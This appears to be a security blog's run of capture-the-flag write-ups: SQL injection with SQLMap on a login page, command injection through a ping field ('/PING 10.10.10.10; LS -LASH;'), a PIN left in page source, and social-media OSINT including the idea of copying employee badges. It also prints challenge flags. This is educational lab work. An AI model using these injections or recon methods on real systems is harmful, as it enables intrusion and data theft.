Drobots was the third web challenge from the Hack The Box Cyber Apocalypse Capture The Flag competition. Hello world, welcome to haxez where in this post I will write up how I hacked Drobots. Like all the CTF challenges, Drobots had a description which read as follows.
Pandora’s latest mission as part of her reconnaissance training is to infiltrate the Drobots firm that was suspected of engaging in illegal activities. Can you help pandora with this task?
The Drobots Application

First, I loaded the application and was greeted with a login page. Unfortunately, there wasn’t much more to the application than that. I ran a few tools against it to try to identify any hidden areas and what technologies were being used.
Below, you can see the output of the tool Whatweb which can be used to identify the technology stack. For example, it was able to identify that the web application was utilising HTML5, Python, and Jquery. That gave us an idea of what exploits we could try.

I also ran Ferric Oxide which I hadn’t used before. I’m definitely going to be adding it to my list of essential tools just for the easy Burp integration. Unfortunately, it didn’t find much but look how great the output is.
SQL Injection

I already had a good idea of what this challenge wanted us to do. To clarify, the only page we could find was a login page. It was highly likely that this was an SQL injection challenge. In order to test for SQL injection, I captured a login request with Burp and saved that request to a file. Next, I used SQL map with the ‘-r’ argument to specify the flag.

SQLMap was able to identify the database names and that one of the databases was named ‘drobots’. So the next step was to get the tables from this database. As you can see from the output below, there was only one table called users. I then asked SQLMap to dump the contents of the user’s table.
The next step in the challenge was actually quite funny and stopped me in my tracks for a bit. SQLMap automatically attempted to crack the Admin user’s “hash” but was unsuccessful. Furthermore, submitting the “hash” to crackstation.net or trying to crack it myself was unsuccessful. Yes, I have put the word hash in quotes because it wasn’t a hash at all.

In fact, it was the admin user’s password. Unencrypted or encoded, just sat there waiting for anybody to steal it. I was able to login with the username admin and the string retrieved from the SQL injection. Upon logging in to the application, the flag was right there at the top of the table.
HTB{p4r4m3t3r1z4t10n_1s_1mp0rt4nt!!!}
Drobots Review
This was a fun application that reinforced SQL injections skills and got you to think slightly outside of the box. The password trick was a bit mean and I guarantee it was 100% intended. I’m sure there were many people it didn’t fool but I’m sure a lot of people got stuck at this stage for a while. Anyway, I enjoyed this challenge.
Gunhead was the second web hacking challenge of the Hack The Box Cyber Apocalypse Capture The Flag competition. Hello world, welcome to Haxez where I will be talking about the web hacking challenge Gunhead. Notably, this challenge is a great step up from the first challenge and like the other challenges here is the description.
During Pandora’s training, the Gunhead AI combat robot had been tampered with and was now malfunctioning, causing it to become uncontrollable. With the situation escalating rapidly, Pandora used her hacking skills to infiltrate the managing system of Gunhead and urgently needs to take it down.
Enumerating The Gunhead Application

The Gunhead application had a bit more functionality than the first application. It appeared to be an interface for a weapons control system. There were a number of interactable icons on the right side of the page. The first option showed us the status of the bot, the second told us its needs and the third appeared to be a command window.
Command Window

The command window had a help option. Obviously, running ‘/HELP’ in the terminal showed us that we had a number of commands that we could run. These commands included ‘/CLEAR’ to clear the current terminal, ‘/STORAGE’ to list the current storage space and ‘/PING’ which lets us ping a target.

Looking at the source it seems that ‘/STORAGE’ command is printing prewritten information. However, the ‘/PING’ command appears to be directly invoking systems commands. If we can find a way to tack on additional commands then perhaps we can enumerate the filesystem and find and cat the flag.
Command Injection

By running the ping command with an IP address and a semicolon, we can add our own commands on to the end such as the list command. For example, if we were to run ‘/PING 10.10.10.10; LS -LASH;’ then we would see the output of the list command. Unfortunately no ‘flag.txt’ file here.

If we continue enumerating the filesystem we can see that the flag file is in the ‘/’ directory. Consequently, all we should need to do now is cat the file.
Gunhead Capture The Flag

As shown below, we were able to capture the flag.txt file by appending the ‘cat’ command. Next, all we need to do now is copy the flag and submit and we’re done.
HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}
Gunhead Review
The Gunhead web hacking challenge was a lot of fun and a good place to start learning about command injection. I remember that the Mr Robot lab had a similar vulnerability. Anyway, there isn’t much more to say about the challenge than that. It was well-designed and had fun visuals. I like challenges with strong themes as it helps to immerse you.
Trapped Source is the first Web challenge of the Hack The Box Cyber Apocalypse Capture The Flag competition. Hello world, welcome to Haxez where today I will write about my experience with the Trapped Source challenge. As with all the other challenges, the description for the Trapped Source challenge was as follows.
Intergalactic Ministry of Spies tested Pandora’s movement and intelligence abilities. She found herself locked in a room with no apparent means of escape. Her task was to unlock the door and make her way out. Can you help her in opening the door?
Now the question is, how do I write 300 words about a challenge that requires you to view page source? I have to write 300 words so that Yoast SEO doesn’t complain about not writing 300 words. Therefore, I’m going to write about how I have to write 300 words just to satisfy the SEO gods.
The Trapped Source Application


Once we spawn the docker container, we can head to the IP and port in our browser. I loved the presentation of the application, the pixelated font on the keypad and the colour design was great. Other than that, there wasn’t much to the application. As you can see from the image below, the challenge is to input the correct pin.
So how do we solve this challenge? how do we find the correct pin in order to get the flag? Perhaps we could brute force it. However, based on the name of the challenge I’m going to go out on a limb and say we should view the source. I’m sorry if this sounds patronising but I need to pad out this write-up.
The Source Of The Solution
Right-clicking the page to view the page source or inspecting it will show you the code being rendered by your browser. Unfortunately, it seems that our website developer included the secret pin in the javascript. There are lessons to be learned here about secure coding practices and client-side coding but that’s for a later date.
Trapped Source Flag Captured
After punching in the pin we get our flag. You can type it out but if you expand the source code a bit more, you will see the flag which you can copy and paste. I.m not even sure if you needed to put the pin in to solve it. It doesn’t make sense that you would need to. If its all client side then the flag should be client-side too, I just didn’t bother to check.
HTB{V13w_50urc3_c4n_b3_u53ful!!!}
Trapped Source Review
The Trapped Source challenge was fun and a well-designed challenge for the first web challenge. I’m glad that it wasn’t just a case of view source and win (although it might have been). It seems the creators of the challenge had fun making it. I had fun solving it and hopefully, you’re having fun reading about it. Anyway, that’s all for this challenge.
Hello world, welcome to Haxez. Today I’m looking at the Infiltration OSINT challenge on Hack The Box. The challenge asks the following:
“Can you find something to help you break into the company ‘Evil Corp LLC’. Recon social media sites to see if you can find any useful information.”

Ok, the first thing I did was head straight to google and search for Evil Corp LL in quotation marks. This ensures that we only get exact matches in our results. This technique is known as Google Dorking, although this is a pretty basic search operator.
Links To The Answer

The first result appears to be a Linkedin page which actually has a flag on it. We are Infiltration masters with our first Google search. Unfortunately, it seems that someone is playing games as this flag does not work when submitted. I wasn’t sure what to make of this but we will come back to it later.

I started looking through the employees and found Brian Delany whose job title at Evil Corp LLC is a hacker. Interestingly, his profile had a base64 encoded string. I decided to decode it using CyberChef which produced the following:
“There are people out there that will lie, steal and cheat to hide their own imperfections and to…
This gave me an idea, normally Hack The Box flags have a phrase but the fake flag on the Evil Corp LLC profile didn’t. if we take the string to CyberChef and ask it to bake it for us, we get some words of encouragement. Ok, this isn’t our flag. Time to move on.
I poked around on Linked in for a while longer but didn’t find much. I went back to Google and the second result was an Instagram page.

Infiltration of Instagram
I currently work as a penetration tester. One thing I’ve picked up is that before performing a Red Team engagement, it’s a good idea to look at the employee’s social media profiles. If you can spot a badge then you might be able to create a replica which could help get by security. The laptop and badge on this profile immediately caught my attention (Thanks Rich).
Unfortunately, you need to be registered to view the pictures properly. It’s 2023, who uses Instagram these days? It’s all about TikTok now, isn’t it? I’m kidding of course, I do have an Instagram account and visited her account on my phone. From there I was able to zoom in on the badge and find the flag.
Conclusion
These OSINT challenges are a lot of fun. I don’t see any active ones though so I think Hack The Box has moved away from them. It’s a shame honestly because it’s been a good break from smashing my face into box after box. So far, these challenges haven’t require too much effort other than poking around on the web. I will be doing more of them for sure.
Curling is an easy Linux box created by l4mpje on Hack The Box and was released in 2019. To complete this box it is recommended that you have enumeration skills. By completing this box you will learn cURL usage and how to analyze hex dumps. Hello world, welcome to Haxez where today I will be explaining how I hacked Curling.
Curling Enumeration
